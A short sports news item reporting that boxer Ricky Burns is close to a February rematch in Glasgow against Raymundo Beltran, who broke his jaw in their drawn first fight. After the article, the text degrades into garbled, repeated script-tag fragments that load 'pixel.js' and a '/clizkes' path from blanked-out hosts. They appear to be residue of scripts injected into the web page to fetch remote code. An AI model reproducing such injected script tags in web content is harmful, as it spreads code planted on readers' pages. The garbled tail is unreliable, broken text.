 WBO lightweight world champion Ricky Burns will return to the ring in February against the man who broke his jaw last time out, Mexican hardman Raymundo Beltran.
According to Alex Morrison, the Coatsbridge champion's manager, a deal to stage a rematch in Glasgow is near to completion.
Burns, who broke his jaw in the second round of the first fight and fought ten rounds in extreme pain, controversially retained his title against Beltran in the September fight, after a draw with the Mexican. Beltran's camp immediately called for a return, believing they suffered an home town decision, it looks like their wishes have been met, although it is thought they will drive an hard bargain to come back to Glasgow.
"Ricky feels it's the moral thing to do in giving Beltran another shot," Morrison told BBC Scotland.
"He wants to put the record straight after fighting for 10 rounds with a broken jaw in that first fight.
"We want it. Beltran wants it and the fans want it. The deal is done. We're 99% there with it and are just waiting for the final confirmation which will happen any day now.
"We're looking at early February in Glasgow."
Burns back training after broken jaw# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>